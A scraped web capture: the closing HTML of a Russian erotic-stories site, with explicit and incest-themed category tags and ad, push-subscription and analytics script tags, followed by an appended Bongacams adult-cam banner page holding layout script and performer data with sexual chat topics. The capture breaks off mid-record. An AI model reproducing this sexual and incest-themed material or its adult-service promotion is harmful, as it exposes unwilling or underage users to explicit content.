                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='UJgN_3815239737704'></div><!--t3815239737704--><div id='tUJgN_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43775
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769318859';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/95ff95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/95ff95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/95ff95.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":4275,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2026,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Yana69aa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Yana69aa\",\"display_name\":\"YanaandEvan69\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/100\\/38c\\/89b09c07a08be93c43be1a8f2e81679d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig_lq\\/254912.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig_lq\\/254912.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/100\\/38c\\/xbig\\/254912.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Yana69aa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Yana69aa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Yana69aa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Yana69aa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Yana69aa\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Yana69aa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Yana69aa\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Yana69aa\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u043e\\u0432\\u0438\\u0447\\u043a\\u0438 \\u0432 \\u044d\\u0442\\u043e\\u043c \\u0434\\u0435\\u043b\\u0435 \",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u0438\\u0447\\u043a\\u0438 \\u0432 \\u044d\\u0442\\u043e\\u043c \\u0434\\u0435\\u043b\\u0435 )\",\"flags\":[\"american\",\"russian\"],\"online_time\":1771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Yana69aa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1938,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"AlexAndPole\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexAndPole\",\"display_name\":\"AlePol\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/33201a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/33201a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig\\/33201a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexAndPole\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexAndPole?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexAndPole\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_AlexAndPole.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_AlexAndPole\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_AlexAndPole\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440: 500\\u0442\\u043a - \\u0433\\u043b\\u0443\\u0431\\u043e\\u043a\\u0438\\u0439 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a, 1500\\u0442\\u043a- \\u043c\\u0430\\u0441\\u043b\\u043e \\u043d\\u0430 \\u0441\\u0438\\u0441\\u0438, 2500\\u0442\\u043a-\\u0441\\u0435\\u043a\\u0441 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443  @total 2500 @sofar 0 @remain 2500\",\"flags\":[\"american\",\"russian\"],\"online_time\":3075,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexAndPole\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1732,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"MinniMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MinniMia\",\"display_name\":\"Minni_Mia\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/321\\/05a\\/2c2c7ac7795de7cafab057da2e2ff045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/c15f2d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig_lq\\/c15f2d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/321\\/05a\\/xbig\\/c15f2d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MinniMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MinniMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MinniMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MinniMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_MinniMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_MinniMia\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_MinniMia\\/playlist.m3u8\",\"chat_topic\":\" Lovens works from 2x. 